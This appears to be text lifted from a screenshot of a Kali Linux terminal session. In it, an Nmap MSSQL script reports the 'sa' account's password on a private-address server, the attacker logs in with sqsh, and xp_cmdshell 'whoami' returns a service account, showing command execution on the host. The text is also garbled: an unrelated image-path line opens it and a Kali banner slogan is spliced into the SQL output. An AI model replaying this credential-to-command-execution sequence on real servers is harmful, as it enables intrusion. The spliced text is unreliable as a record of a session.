 | [192.168.136.11:1433]
|   Credentials found:
|_    sa:$QLServer123! ⇒ Login Success
Nmap done: 1 IP address (1 host up) scanned in 15.75 seconds
┌──(rdp㉿kali)-[~]
└─$ sqsh -S 192.168.136.11 -U sa
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
Password:
1> xp_cmdshell 'whoami'
2> go
output
KALI LINUX
"the quieter you become, the more you are able to hear"
nt service\mssqlserver
NULL
(2 rows affected, return status = 0)
1>